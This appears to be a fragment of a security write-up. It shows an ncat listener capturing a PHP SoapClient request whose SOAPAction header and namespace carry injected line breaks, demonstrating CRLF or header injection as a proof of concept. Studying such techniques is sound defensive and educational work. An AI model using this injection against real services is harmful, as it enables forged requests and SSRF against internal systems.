 [root@www ~]# nc -lvvp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 117.152.69.177.
Ncat: Connection from 117.152.69.177:14615.
POST /path HTTP/1.1
Host: 108.166.201.16:5555
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.4.45
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb

ccc
#not_exists_function"
Content-Length: 391

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="bbb

ccc
" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap
.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_exists_function/></SOAP-ENV:Body></SOAP-ENV:Envelope>